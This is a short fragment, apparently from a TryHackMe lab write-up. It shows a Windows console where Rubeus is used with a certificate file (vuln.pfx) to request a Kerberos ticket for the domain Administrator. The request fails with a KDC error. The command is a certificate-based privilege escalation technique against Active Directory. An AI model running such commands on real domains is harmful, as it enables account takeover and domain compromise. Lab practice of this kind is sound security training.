 C:\Users\christine.hall>C:\Tools\Rubeus.exe asktgt /user:Administrator /enctype:aes256 /certificate:C:\Users\christi
all\Desktop\vuln.pfx /password:password@123 /outfile:master.kirbi /domain:za.tryhackme.loc /dc:10.200.60.101
Rubeus
v2.0.0
[*] Action: Ask TGT
[*] Using PKINIT with etype aes256_cts_hmac_sha1 and subject: CN=hackername
[*] Building AS-REQ (w/ PKINIT preauth) for: 'za.tryhackme.loc\Administrator'
[X] KRB-ERROR (16) : KDC_ERR_PADATA_TYPE_NOSUPP
C:\Users\christine.hall>